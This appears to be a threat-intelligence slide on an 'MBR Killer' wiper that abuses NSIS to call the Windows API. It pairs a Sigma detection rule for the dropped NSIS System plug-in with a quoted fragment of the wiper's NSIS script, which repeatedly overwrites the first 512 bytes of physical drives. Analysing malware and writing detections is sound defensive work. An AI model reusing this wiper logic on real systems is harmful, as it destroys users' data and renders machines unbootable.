 Custom Tools – MBR Killer
NSIS as Proxy
Uses NSIS but only to call the Windows API.
The legitimate "NSIS System Plug-in" is
dropped on disk, providing detection
opportunities.
11 logsource:
12 category: file_event
13 product: windows
14 detection:
15 selection1:
16 TargetFilename|contains: '\Temp\ns'
17 TargetFilename|endswith: '.tmp\System.dll'
18 condition: selection1
19 falsepositives:
20 - Legitimate NSIS installers (e.g., Razer Chroma, Pulse Secure, ...)
label_next_wipe:
IntOp $7 $7 + 1
label_wipe:
IntCmp $7 3 0 0 label_free_wipe
System::Call "kernel32::SetFilePointer(i, i ,i ,i) i (r2, 0, 0, 0) .r3"
IntCmp $3 -1 label_goto_next_wipe
System::Call "kernel32::WriteFile(i, i, i, p, i) i (r2, r5, 512, r6, 0)"
System::Call "kernel32::FlushFileBuffers(i) i (r2)"
label_goto_next_wipe:
Goto label_next_wipe
label_free_wipe:
System::Free $6
System::Free $5
label_close_physicaldrive:
System::Call "kernel32::CloseHandle(i) i (r2)"
Goto label_next_physicaldrive